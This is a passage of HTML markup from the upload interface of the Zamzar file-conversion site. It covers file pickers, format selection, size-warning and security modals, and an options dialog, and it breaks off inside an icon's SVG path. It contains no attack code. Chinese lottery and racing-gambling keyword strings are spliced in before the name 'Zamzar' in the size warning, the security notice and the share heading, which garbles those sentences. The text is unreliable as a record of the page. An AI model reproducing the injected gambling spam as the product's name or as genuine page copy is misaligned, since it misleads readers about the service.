;:3145728,&quot;vsdx-jpg&quot;:2097152,&quot;vsdx-pdf&quot;:1048576,&quot;vsdx-png&quot;:1048576,&quot;vsdx-tiff&quot;:3145728,&quot;wav-m4r&quot;:7340032,&quot;wav-mp4&quot;:26214400,&quot;wav-ogg&quot;:7340032,&quot;webm-gif&quot;:6291456,&quot;webp-avif&quot;:1048576,&quot;webp-bmp&quot;:1048576,&quot;webp-gif&quot;:2097152,&quot;webp-jpg&quot;:1048576,&quot;webp-pdf&quot;:1048576,&quot;webp-png&quot;:1048576,&quot;webp-wbmp&quot;:1048576,&quot;wks-csv&quot;:1048576,&quot;wks-doc&quot;:1048576,&quot;wks-html&quot;:1048576,&quot;wks-mdb&quot;:1048576,&quot;wks-ods&quot;:1048576,&quot;wks-pdf&quot;:1048576,&quot;wks-rtf&quot;:1048576,&quot;wks-xls&quot;:1048576,&quot;wks-xlsx&quot;:1048576,&quot;wks-xml&quot;:1048576,&quot;wma-aac&quot;:5242880,&quot;wma-m4a&quot;:5242880,&quot;wma-m4r&quot;:5242880,&quot;wma-mp3&quot;:5242880,&quot;wma-mp4&quot;:5242880,&quot;wma-ogg&quot;:5242880,&quot;wma-wav&quot;:5242880,&quot;wmf-jpg&quot;:2097152,&quot;wmf-pdf&quot;:5242880,&quot;wmf-png&quot;:3145728,&quot;wpd-doc&quot;:1048576,&quot;wpd-docx&quot;:1048576,&quot;wpd-mp3&quot;:1048576,&quot;wpd-odt&quot;:1048576,&quot;wpd-pcx&quot;:1048576,&quot;wpd-pdf&quot;:1048576,&quot;wpd-png&quot;:1048576,&quot;wpd-ps&quot;:1048576,&quot;wpd-txt&quot;:1048576,&quot;wps-doc&quot;:1048576,&quot;wps-docx&quot;:1048576,&quot;wps-mp3&quot;:1048576,&quot;wps-odt&quot;:1048576,&quot;wps-pcx&quot;:1048576,&quot;wps-pdf&quot;:1048576,&quot;wps-png&quot;:1048576,&quot;wps-ps&quot;:1048576,&quot;wps-txt&quot;:1048576,&quot;xcf-png&quot;:7340032,&quot;xlr-csv&quot;:1048576,&quot;xlr-html&quot;:1048576,&quot;xlr-html4&quot;:1048576,&quot;xlr-html5&quot;:1048576,&quot;xlr-mdb&quot;:1048576,&quot;xlr-ods&quot;:1048576,&quot;xlr-pdf&quot;:1048576,&quot;xlr-rtf&quot;:1048576,&quot;xlr-xls&quot;:1048576,&quot;xlr-xlsx&quot;:1048576,&quot;xlr-xml&quot;:1048576,&quot;xls-bmp&quot;:1048576,&quot;xls-csv&quot;:1048576,&quot;xls-gif&quot;:1048576,&quot;xls-html&quot;:1048576,&quot;xls-html4&quot;:1048576,&quot;xls-html5&quot;:1048576,&quot;xls-jpg&quot;:1048576,&quot;xls-mdb&quot;:1048576,&quot;xls-numbers&quot;:1048576,&quot;xls-numbers09&quot;:1048576,&quot;xls-ods&quot;:1048576,&quot;xls-pdf&quot;:1048576,&quot;xls-png&quot;:1048576,&quot;xls-rtf&quot;:1048576,&quot;xls-tiff&quot;:1048576,&quot;xls-txt&quot;:1048576,&quot;xls-xlsx&quot;:1048576,&quot;xls-xml&quot;:1048576,&quot;xlsx-bmp&quot;:1048576,&quot;xlsx-csv&quot;:1048576,&quot;xlsx-excel&quot;:1048576,&quot;xlsx-html&quot;:1048576,&quot;xlsx-html4&quot;:1048576,&quot;xlsx-html5&quot;:1048576,&quot;xlsx-jpg&quot;:1048576,&quot;xlsx-mdb&quot;:1048576,&quot;xlsx-numbers&quot;:1048576,&quot;xlsx-numbers09&quot;:1048576,&quot;xlsx-ods&quot;:1048576,&quot;xlsx-pdf&quot;:1048576,&quot;xlsx-png&quot;:1048576,&quot;xlsx-rtf&quot;:1048576,&quot;xlsx-tiff&quot;:1048576,&quot;xlsx-txt&quot;:1048576,&quot;xlsx-xls&quot;:1048576,&quot;xlsx-xml&quot;:1048576,&quot;xps-bmp&quot;:2097152,&quot;xps-gif&quot;:2097152,&quot;xps-jpg&quot;:1048576,&quot;xps-oeb&quot;:2097152,&quot;xps-pcx&quot;:2097152,&quot;xps-pdf&quot;:2097152,&quot;xps-png&quot;:1048576,&quot;xps-thumbnail&quot;:2097152,&quot;xps-tiff&quot;:2097152,&quot;zip-7z&quot;:36700160}}"
>
    <div class="uploader-tool col-lg-10 flex-md-row max-w-1000 card shadow py-8">
        <div class="progress-container position-absolute d-none d-md-flex align-items-center">
            <div class="progress w-100">
                <div class="row progress-bar progress-bar-striped progress-bar-animated" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>
            </div>
        </div>

        <div id="step-1" class="step active col-md-4 d-flex flex-column align-items-center px-6 px-md-0 pl-md-5">
            <h6 class="step-number-mobile d-block d-md-none text-grey-4 text-center">Step 1 - Select a file(s) to convert</h6>
            
            <div class="step-number d-none d-md-flex align-items-center justify-content-center h3 bg-green-accent-3 text-white rounded-circle mb-8"></div>

            <input id="inputFile" type="file" name="file_1" class="d-none" />

            <div class="btn-group btn-block">
                <button id="btn-input-file" class="btn btn-lg btn-block px-2" onclick="document.getElementById('inputFile').click();">
                    <span class="d-none d-lg-inline-block" style="width: 25px; height: 25px; fill: white; margin-right: 0;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-cloud-upload"><path class="primary" d="M18 14.97c0-.76-.3-1.51-.88-2.1l-3-3a3 3 0 0 0-4.24 0l-3 3A3 3 0 0 0 6 15a4 4 0 0 1-.99-7.88 5.5 5.5 0 0 1 10.86-.82A4.49 4.49 0 0 1 22 10.5a4.5 4.5 0 0 1-4 4.47z"/><path class="secondary" d="M11 14.41V21a1 1 0 0 0 2 0v-6.59l1.3 1.3a1 1 0 0 0 1.4-1.42l-3-3a1 1 0 0 0-1.4 0l-3 3a1 1 0 0 0 1.4 1.42l1.3-1.3z"/></svg></span>
                    Choose Files                </button>

                    <button id="btn-dd" type="button" class="btn dropdown-toggle dropdown-toggle-split" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-reference="parent">
                        <span class="sr-only">Toggle Dropdown</span>
                    </button>
                    <div class="dropdown-menu" style="min-width: 100%;">
                        <a id="dd-input-file" class="dropdown-item" href="#" onclick="document.getElementById('inputFile').click();">
                            <span class="mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-folder"><path class="secondary" d="M4 4h7l2 2h7a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6c0-1.1.9-2 2-2z"/><rect width="20" height="12" x="2" y="8" class="primary" rx="2"/></svg></span>
                            <span class="d-none d-md-inline-block">From my computer</span>
                            <span class="d-inline-block d-md-none">From my device</span>
                        </a>

                        <a id="dd-url" class="dropdown-item" href="#modal-urlpicker" data-toggle="modal">
                            <span class="mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-link"><path class="secondary" d="M19.48 13.03l-.02-.03a1 1 0 1 1 1.75-.98A6 6 0 0 1 16 21h-4a6 6 0 1 1 0-12h1a1 1 0 0 1 0 2h-1a4 4 0 1 0 0 8h4a4 4 0 0 0 3.48-5.97z"/><path class="primary" d="M4.52 10.97l.02.03a1 1 0 1 1-1.75.98A6 6 0 0 1 8 3h4a6 6 0 1 1 0 12h-1a1 1 0 0 1 0-2h1a4 4 0 1 0 0-8H8a4 4 0 0 0-3.48 5.97z"/></svg></span>
                            From URL
                        </a>

                                                                                                                        <a id="dd-cloud-box" class="dropdown-item cloud-picker" 
                                        data-provider-name="box"
                                        data-use-vendor-picker="" 
                                        data-vendor-picker-settings="IiI="
                                        href="#">
                                        <span class="mr-1"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="48px" height="48px"><path fill="#0288D1" d="M25.639,17.927c-3.074,0-5.822,1.846-7.278,4.537c-1.293-2.691-4.042-4.537-7.278-4.537c-1.773,0-3.554,0.663-4.847,1.678v-7.567l0,0c0-0.845-0.813-1.69-1.618-1.69C3.649,10.347,3,11.021,3,12.037l0,0v14.47l0,0c0,4.538,3.716,8.415,8.083,8.415c3.074,0,5.822-1.861,7.278-4.553c1.456,2.691,4.042,4.553,7.278,4.553c4.529,0,8.083-3.877,8.083-8.415C33.722,21.787,30.168,17.927,25.639,17.927 M11.083,31.553c-2.749,0-4.847-2.353-4.847-5.046c0-2.858,2.261-5.058,4.847-5.058s4.854,2.367,4.854,5.058C16.1,29.2,13.832,31.553,11.083,31.553z M25.639,31.553c-2.749,0-4.854-2.353-4.854-5.046c0-2.858,2.269-5.058,4.854-5.058c2.749,0,4.847,2.367,4.847,5.058C30.485,29.2,28.225,31.553,25.639,31.553z"/><path fill="#0288D1" d="M44.785,32.353l-4.251-5.892l4.251-5.89l0,0c0.494-0.677,0.33-1.859-0.328-2.354c-0.649-0.505-1.793-0.337-2.287,0.324l0,0l-3.594,5.061l-3.602-5.061l0,0c-0.486-0.661-1.637-0.829-2.286-0.324c-0.658,0.495-0.822,1.678-0.329,2.354l0,0l4.252,5.89l-4.252,5.892l0,0c-0.493,0.66-0.329,1.845,0.329,2.352c0.649,0.508,1.8,0.34,2.286-0.338l0,0l3.602-5.044l3.594,5.044l0,0c0.494,0.678,1.638,0.846,2.287,0.338C45.115,34.197,45.279,33.013,44.785,32.353L44.785,32.353"/></svg></span>
                                        From Box                                    </a>
                                                                                                                                <a id="dd-cloud-dropbox" class="dropdown-item cloud-picker" 
                                        data-provider-name="dropbox"
                                        data-use-vendor-picker="" 
                                        data-vendor-picker-settings="IiI="
                                        href="#">
                                        <span class="mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1333.34 1133.07" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"><path d="M667.53 212.92L333.76 425.84l333.77 212.92-333.77 212.92L0 637.61l333.76-212.92L0 212.92 333.76 0l333.77 212.92zM332.04 920.15L665.8 707.23l333.76 212.92-333.76 212.92-333.76-212.92zM667.53 637.6l333.76-212.92-333.76-211.77L999.57-.01l333.77 212.92-333.77 212.92 333.77 212.92-333.77 212.92L667.53 637.6z" fill="#0061ff" fill-rule="nonzero"/></svg></span>
                                        From Dropbox                                    </a>
                                                                                                                                <a id="dd-cloud-googledrive" class="dropdown-item cloud-picker" 
                                        data-provider-name="googledrive"
                                        data-use-vendor-picker="1" 
                                        data-vendor-picker-settings="[base64]"
                                        href="#">
                                        <span class="mr-1"><?xml version="1.0" encoding="utf-8"?><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 109.79" style="enable-background:new 0 0 122.88 109.79" xml:space="preserve"><style type="text/css"><![CDATA[
	.st0{fill:#188038;}
	.st1{fill:#1967D2;}
	.st2{fill:#EA4335;}
	.st3{fill:#FBBC04;}
	.st4{fill:#34A853;}
	.st5{fill:#4285F4;}
]]></style><g><path class="st1" d="M9.29,94.1l5.42,9.36c1.13,1.97,2.74,3.52,4.65,4.64l19.35-33.5H0c0,2.18,0.56,4.36,1.69,6.33L9.29,94.1 L9.29,94.1z"/><path class="st4" d="M61.44,35.19L42.09,1.69c-1.9,1.13-3.52,2.67-4.65,4.65L1.69,68.27C0.59,70.19,0,72.38,0,74.6l38.71,0 L61.44,35.19L61.44,35.19z"/><path class="st2" d="M103.53,108.1c1.9-1.13,3.52-2.67,4.65-4.64l2.25-3.87l10.77-18.65c1.13-1.97,1.69-4.15,1.69-6.33H84.17 l8.24,16.19L103.53,108.1L103.53,108.1z"/><path class="st0" d="M61.44,35.19l19.35-33.5C78.89,0.56,76.71,0,74.46,0H48.42c-2.25,0-4.43,0.63-6.33,1.69L61.44,35.19 L61.44,35.19z"/><path class="st5" d="M84.17,74.6H38.71l-19.35,33.5c1.9,1.13,4.08,1.69,6.33,1.69h71.5c2.25,0,4.44-0.63,6.33-1.69L84.17,74.6 L84.17,74.6z"/><path class="st3" d="M103.31,37.3L85.44,6.33c-1.13-1.97-2.74-3.52-4.64-4.65l-19.35,33.5L84.17,74.6h38.64 c0-2.18-0.56-4.36-1.69-6.33L103.31,37.3L103.31,37.3z"/></g></svg></span>
                                        From Google Drive                                    </a>
                                                                                                                                                                                            <a id="dd-cloud-onedrive" class="dropdown-item cloud-picker" 
                                        data-provider-name="onedrive"
                                        data-use-vendor-picker="" 
                                        data-vendor-picker-settings="IiI="
                                        href="#">
                                        <span class="mr-1"><?xml version="1.0" encoding="utf-8"?><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><style type="text/css">.st0{fill:#0364B8;} .st1{fill:#0078D4;} .st2{fill:#1490DF;} .st3{fill:#28A8EA;}</style><g id="STYLE_COLOR_1_"><path class="st0" d="M309.32,313.35L415,212.28c-21.95-85.6-109.14-137.19-194.74-115.24c-38.55,9.89-72.03,33.78-93.91,67.02 C128,164.02,309.32,313.35,309.32,313.35z"/><path class="st1" d="M195.24,183.09l0,0.02c-20.19-12.51-43.48-19.12-67.24-19.09c-0.55,0-1.09,0.03-1.64,0.04 C55.7,164.94-0.86,222.93,0.01,293.58c0.32,25.63,8.33,50.57,22.99,71.6l158.33-19.83l121.39-97.88L195.24,183.09z"/><path class="st2" d="M415,212.28c-2.32-0.16-4.66-0.26-7.02-0.26c-14.18-0.01-28.21,2.88-41.22,8.51l0-0.01l-64.04,26.95 l70.6,87.21l126.22,30.68c27.24-50.57,8.33-113.64-42.24-140.88C444.23,217.45,429.81,213.29,415,212.28L415,212.28L415,212.28z"/><path class="st3" d="M23,365.18c23.91,34.37,63.13,54.86,105,54.83h279.99c38.25,0.01,73.41-20.98,91.56-54.65l-196.83-117.9 L23,365.18z"/></g></svg></span>
                                        From OneDrive                                    </a>
                                                                                                        </div>
            </div>

            <p class="text-muted text-center small pt-2 m-0">
                <span class="d-none d-md-block mb-1">
                                                                        Drag & drop files                                                            </span>
                
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-lock"><path class="primary" d="M5 10h14a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-8c0-1.1.9-2 2-2zm6 6.73V18a1 1 0 0 0 2 0v-1.27a2 2 0 1 0-2 0z"/><path class="secondary" d="M12 19a1 1 0 0 0 1-1v-1.27A2 2 0 0 0 12 13v-3h3V7a3 3 0 0 0-6 0v3H7V7a5 5 0 1 1 10 0v3h2a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-7v-3z"/></svg>
                <a class="" href="#modal-security" data-toggle="modal">How are my files protected?</a>
            </p>
        </div>

        <div id="step-2" class="step col-md-4 d-flex flex-column align-items-center my-12 my-md-0 px-6 px-md-10">
            <h6 class="step-number-mobile d-block d-md-none text-grey-4 text-center">Step 2 - Convert your files to</h6>

            <div class="step-number d-none d-md-flex align-items-center justify-content-center h3 bg-green-accent-3 text-white rounded-circle mb-8"></div>

            <select id="format" class="form-control form-control-lg">
                <option disabled selected>Convert To</option>
            </select>

            <p id="format-helper" class="d-none d-md-block text-muted text-center small pt-2 m-0">Or choose a different format</p>
        </div>

        <div id="step-3" class="step col-md-4 d-flex flex-column align-items-center px-6 px-md-0 pr-md-5">
            <h6 class="step-number-mobile d-block d-md-none text-grey-4 text-center">Step 3 - Start converting</h6>
    
            <div class="step-number d-none d-md-flex align-items-center justify-content-center h3 bg-green-accent-3 text-white rounded-circle mb-8"></div>

            <button id="convert" class="btn btn-lg btn-block">Convert Now</button>

            <p class="text-muted small pt-2 m-0">(And agree to our <a href="index-20.html" target="_blank">Terms</a>)</p>

            <div class="col text-muted text-center pt-2 m-0">
                <div class="row justify-content-center align-items-center notify">
                    <label for="notify-checkbox" class="d-flex align-items-center small m-0 pr-2">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-mail"><path class="primary" d="M22 8.62V18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8.62l9.55 4.77a1 1 0 0 0 .9 0L22 8.62z"/><path class="secondary" d="M12 11.38l-10-5V6c0-1.1.9-2 2-2h16a2 2 0 0 1 2 2v.38l-10 5z"/></svg>
                        <span class="pl-1">Email when done?</span>
                    </label>

                    <input id="notify-checkbox" type="checkbox" disabled>
                </div>

                <div id="notify-email" class="row mt-2 mx-n8" style="display: none;">
                    <div class="input-group">
                        <div class="input-group-prepend">
                            <span class="input-group-text"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-mail"><path class="primary" d="M22 8.62V18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8.62l9.55 4.77a1 1 0 0 0 .9 0L22 8.62z"/><path class="secondary" d="M12 11.38l-10-5V6c0-1.1.9-2 2-2h16a2 2 0 0 1 2 2v.38l-10 5z"/></svg></span>
                        </div>

                        <input name="convert-email" id="convert-email" class="form-control" value="" type="email" placeholder="Email Address ">
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div id="drop-overlay" class="position-fixed w-100 h-100 align-items-center justify-content-center bg-blue-3 text-center text-white" style="display: none; top: 0; z-index: 2000; opacity: 0;">
        <div>
            <div class="h3 font-weight-normal">Drop your files to convert them</div>
            <p class="h5 font-weight-normal">We'll get right on it</p>
        </div>
    </div>
</div>

    <div id="modal-size-warning" class="modal branded fade" role="dialog" aria-hidden="false" style="z-index: 99999;">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h3 class="modal-title">File Size Warning</h3>
                </div>

                <div class="modal-body">
                    <p>You are attempting to upload a file that exceeds our 50MB free limit.</p>
                    <p>You will need to create a paid 极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 极速赛车官方开奖结果 Zamzar account to be able to download your converted file. Would you like to continue to upload your file for conversion?</p>
                </div>

                <div class="modal-footer">
                    <button type="button" id="size-warning-reject" class="btn btn-grey-8" data-dismiss="modal">No, thanks</button>

                    <button type="button" id="size-warning-accept" class="btn btn-blue-4" data-dismiss="modal">Continue uploading file</button>
                </div>
            </div>
        </div>
    </div>

<div id="modal-urlpicker" class="modal branded fade" role="dialog" aria-hidden="true" style="z-index: 99999;">
    <div class="modal-dialog" role="document" style="margin-top: 200px">
        <div class="modal-content">
            <div class="modal-header border-bottom">
                <h5 class="modal-title">Add File by URL</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>

            <div class="modal-body pb-0">
                <div id="urlerror" class="alert alert-danger d-none small" role="alert">
                </div>

                <div class="input-group mb-3">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><img src="png/icon-link.png" width="24" height="24" alt="Icon Link"/></span>
                    </div>

                    <input id="fileurl" type="text" class="form-control" placeholder="http(s)://" aria-label="url">
                </div>

                <p class="text-grey-6 small">
                    * Links must be prefixed with <b>http</b> or <b>https</b>, e.g. http://48ers.com/magnacarta.pdf
                </p>
            </div>

            <div class="modal-footer border-top">
                <button type="button" class="btn btn-grey-8" data-dismiss="modal">Close</button>
                <button id="addurl" type="button" class="btn btn-green-4">Add</button>
            </div>
        </div>
    </div>
</div>

<div id="modal-security" class="modal branded fade" rol="dialog" aria-hidden="true" style="z-index: 99999;">
    <div class="modal-dialog" role="document" style="margin-top: 100px">
        <div class="modal-content">
            <div class="modal-header border-bottom pb-0">
                <h5 class="text-primary">Your Files. Your Data. You in Control.</h5>

                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>

            <div class="modal-body pb-0">
                <p>
                    极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 极速赛车官方开奖结果 Zamzar had been trusted by individuals and businesses since 2006. We keep your files and data secure, and offer choice and control over when files are deleted.                </p>

                <ul class="ticked">
                    <li>Free converted files are stored securely for a maximum of 24 hours</li>
                    <li>Paying users’ files are stored until they choose to delete them</li>
                    <li>All users can delete files sooner than the expiry point for their file</li>
                </ul>
            </div>

            <div class="modal-footer border-top">
                <a class="btn btn-success float-left" href='index-18.html#security-data-processing' target='_blank'>Read more in our Help section</a>

                <button type="button" class="btn btn-grey-8" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>

<div id="options-container" data-supported='["convert-doc-mp3","convert-docx-mp3","convert-epub-mp3","convert-pdf-mp3","convert-txt-mp3","convert-azw-azw3","convert-cbc-azw3","convert-cbr-azw3","convert-cbz-azw3","convert-chm-azw3","convert-docx-azw3","convert-epub-azw3","convert-fb2-azw3","convert-lit-azw3","convert-lrf-azw3","convert-mobi-azw3","convert-pdb-azw3","convert-pml-azw3","convert-prc-azw3","convert-rb-azw3","convert-tcr-azw3","convert-azw-epub","convert-azw3-epub","convert-cbc-epub","convert-cbr-epub","convert-cbz-epub","convert-chm-epub","convert-docx-epub","convert-fb2-epub","convert-lit-epub","convert-lrf-epub","convert-mobi-epub","convert-pdb-epub","convert-pdf-epub","convert-pml-epub","convert-prc-epub","convert-rb-epub","convert-tcr-epub","convert-txt-epub","convert-azw-fb2","convert-azw3-fb2","convert-cbc-fb2","convert-cbr-fb2","convert-cbz-fb2","convert-chm-fb2","convert-docx-fb2","convert-epub-fb2","convert-lit-fb2","convert-lrf-fb2","convert-md-fb2","convert-mobi-fb2","convert-pdb-fb2","convert-pdf-fb2","convert-pml-fb2","convert-prc-fb2","convert-rb-fb2","convert-tcr-fb2","convert-tex-fb2","convert-azw-lit","convert-azw3-lit","convert-cbc-lit","convert-cbr-lit","convert-cbz-lit","convert-chm-lit","convert-docx-lit","convert-epub-lit","convert-fb2-lit","convert-lrf-lit","convert-mobi-lit","convert-pdb-lit","convert-pdf-lit","convert-pml-lit","convert-prc-lit","convert-rb-lit","convert-tcr-lit","convert-azw-lrf","convert-azw3-lrf","convert-cbc-lrf","convert-cbr-lrf","convert-cbz-lrf","convert-chm-lrf","convert-docx-lrf","convert-epub-lrf","convert-fb2-lrf","convert-lit-lrf","convert-mobi-lrf","convert-pdb-lrf","convert-pdf-lrf","convert-pml-lrf","convert-prc-lrf","convert-rb-lrf","convert-tcr-lrf","convert-azw-mobi","convert-azw3-mobi","convert-cbc-mobi","convert-cbr-mobi","convert-cbz-mobi","convert-chm-mobi","convert-docx-mobi","convert-epub-mobi","convert-fb2-mobi","convert-lit-mobi","convert-lrf-mobi","convert-pdb-mobi","convert-pdf-mobi","convert-pml-mobi","convert-prc-mobi","convert-rb-mobi","convert-tcr-mobi","convert-azw-pdb","convert-azw3-pdb","convert-cbc-pdb","convert-cbr-pdb","convert-cbz-pdb","convert-chm-pdb","convert-epub-pdb","convert-fb2-pdb","convert-lit-pdb","convert-lrf-pdb","convert-mobi-pdb","convert-pdf-pdb","convert-pml-pdb","convert-prc-pdb","convert-rb-pdb","convert-tcr-pdb","convert-mp3-mp4","convert-wav-mp4"]'>
    <div id="modal-options" class="modal branded fade mt-20" role="dialog" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content container p-0">
                <div class="modal-header pb-0 px-4 bg-grey-9">
                    <div class="d-flex pb-2">
    <div>
        <div class="fill-primary-grey-4 fill-secondary-grey-6 mr-2" style="width: 32px; height: 32px;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon-cog"><path class="primary" d="M6.8 3.45c.87-.52 1.82-.92 2.83-1.17a2.5 2.5 0 0 0 4.74 0c1.01.25 1.96.65 2.82 1.17a2.5 2.5 0 0 0 3.36 3.36c.52.86.92 1.8 1.17 2.82a2.5 2.5 0 0 0 0 4.74c-.25 1.01-.65 1.96-1.17 2.82a2.5 2.5 0 0 0-3.36 3.36c-.86.52-1.8.92-2.82 1.17a2.5 2.5 0 0 0-4.74 0c-1.01-.25-1.96-.65-2.82-1.17a2.5 2.5 0 0 0-3.36-3.36 9.94 9.94 0 0 1-1.17-2.82 2.5 2.5 0 0 0 0-4.74c.25-1.01.65-1.96 1.17-2.82a2.5 2.5 0 0 0 3.36-3.36zM12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"/><circle cx="12" cy="12" r="2" class="secondary"/></svg>    
        </div>
    </div>

    <h5 class="mt-1 text-grey-4">
        Advanced settings (optional)
    </h5>
</div>
                    <div class="d-none d-sm-block mt-1">
                        <span id="modal-options-caption" class="border border-grey-7 rounded p-2 small"></span>
                    </div>
                </div>

                <div id="options-form-container" class="modal-body px-4 pt-0 pb-2">
                                    </div>

                <div class="modal-footer border-top justify-content-between px-4">
                    <div>
                        <button id = 'options-reset' type="button" class="btn btn-white border-primary text-primary">
                            <span class="d-sm-none">Defaults</span>
                            <span class="d-none d-sm-block">Restore Defaults</span>
                        </button>
                    </div>

                    <div>
                        <button id="options-cancel" type="button" class="btn btn-grey-8 d-none" data-dismiss="modal">
                            Cancel
                        </button>
                        
                        <div class="btn-group">
                            <button id="options-apply-settings" type="button" class="btn btn-primary">
                                <span class="d-sm-none">Apply</span>
                                <span class="d-none d-sm-block">Apply settings</span>
                            </button>

                            <button type="button" class="btn btn-primary dropdown-toggle dropdown-toggle-split" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <span class="sr-only">Toggle Dropdown</span>
                            </button>
                            
                            <div class="dropdown-menu">
                                <a id="options-apply-settings-all" class="dropdown-item" href="#">Apply settings to all files</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>
        </section>

        <section class="filelist border-bottom px-2 px-sm-8">
            <div class="container">
                <div id="file-list" class="row justify-content-center px-2 px-sm-0 mt-2 mt-md-8" style="display: none;">
    <div class="file-list-inner col-md-10 py-8 py-md-0 shadow border rounded">
        <div class="row align-items-center">
            <div class="col-md-4 mb-2 mb-md-6">
                <div class="h4 m-0">Files to <span class="text-blue-5">Convert</span></div>
            </div>
            
            <div class="col-4 d-none d-md-block mb-2 mb-md-6">
                <p id="progress-label" class="text-right m-0" style="display: none;"><b>Overall <span class="d-none d-xl-inline">conversion/upload</span> progress: </b></p>
            </div>
            
            <div class="col-md-4 mb-2 mb-md-6">
                <div class="progress" style="display: none;">
                    <div class="progress-bar progress-bar-striped progress-bar-animated" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100">0%</div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col">
                <table class="table table-striped border shadow">
                    <thead class="bg-blue-10 text-blue-4">
                        <tr class="d-none d-md-table-row">
                            <th style="width: 45%;" class="font-weight-normal text-uppercase">File Name</th>
                            <th style="width: 20%;" class="font-weight-normal text-uppercase text-right">File Size</th>
                            <th style="width: 20%;" class="font-weight-normal text-uppercase">Progress</th>
                            <th style="width: 15%;" class="pl-0"></th>
                        </tr>
                    </thead>
                    
                    <tbody>
                    </tbody>
                </table>
            </div>
        </div>

        <p class="help text-center d-block d-md-none text-muted px-6 mt-2 mb-0">
            Click <b>Choose Files</b> to add more files or <b>Convert Now</b> to start converting your files        </p>
    </div>
</div>            </div>
        </section>

        <section id="rep" class="d-none d-md-block py-3">
            <div class="container">
                <div class="row">
                    <div class="d-flex align-items-center col-xl-8 col-lg-7 justify-content-between">
                        <h4 class="h6 font-weight-light m-0">Used by:</h4>

                        <img
                            src="png/bbc-logo.png"
                            data-lazy-src="png/bbc-logo.png"
                            width="101"
                            height="33"
                            alt="The BBC uses Zamzar"/>
                        <img
                            src="png/princeton-logo.png"
                            data-lazy-src="png/princeton-logo.png"
                            width="114"
                            height="38"
                            alt="Princeton University uses Zamzar"/>
                        <img
                            src="png/netflix-logo.png"
                            data-lazy-src="png/netflix-logo.png"
                            width="115"
                            height="31"
                            alt="Netflix uses Zamzar"/>
                        <img
                            src="png/discovery-logo.png"
                            data-lazy-src="png/discovery-logo.png"
                            width="136"
                            height="28"
                            alt="Discovery uses Zamzar"
                            class="d-none d-xl-block"/>
                    </div>

                    <div class="col d-none d-lg-flex align-items-center justify-content-end">
                        <h4 class="h6 font-weight-light my-0 mr-2">Share 极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 极速赛车官方开奖结果 Zamzar:</h4>

                        <a href="https://www.facebook.com/zamzar/" id="fb-btn" class="d-inline-flex align-items-center btn-blue-5 mr-2 px-2 py-1 rounded-sm text-decoration-none ">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="mr-1" color="#ffffff">
        <path fill="#ffffff" fill-rule="evenodd" d="M4.55,7 C4.7984,7 5,7.23403636 5,7.52247273 L5,13.4775273 C5,13.7659636 4.7984,14 4.55,14 L2.45,14 C2.2016,14 2,13.7659636 2,13.4775273 L2,7.52247273 C2,7.23403636 2.2016,7 2.45,7 L4.55,7 Z M6.54470232,13.2 C6.24016877,13.1641086 6.01734614,12.8982791 6,12.5737979 C6.01734614,12.5737979 6.01344187,9.66805666 6,8.14398693 C6.01344187,7.61903931 6.10849456,6.68623352 6.39801308,6.27384278 C7.10556287,5.26600749 7.60281698,4.6079584 7.89206808,4.22570082 C8.18126341,3.8435016 8.52813047,3.4708734 8.53777961,3.18572676 C8.55077527,2.80206854 8.53655255,2.79471518 8.53777961,2.35555666 C8.53900667,1.91639814 8.74565444,1.5 9.27139313,1.5 C9.52544997,1.5 9.7301456,1.55690094 9.91922413,1.80084547 C10.2223633,2.15596568 10.4343097,2.71884727 10.4343097,3.60971169 C10.4343097,4.50057612 9.50989975,6.1729303 9.50815961,6.18 C9.50815961,6.18 13.5457098,6.17908951 13.5464084,6.18 C14.1635544,6.17587601 14.5,6.72543196 14.5,7.29718426 C14.5,7.83263667 14.1341135,8.27897346 13.6539433,8.3540827 C13.9452023,8.49286263 14.1544715,8.82364675 14.1544715,9.20555417 C14.1544715,9.68159617 13.8293011,10.0782687 13.3983805,10.1458495 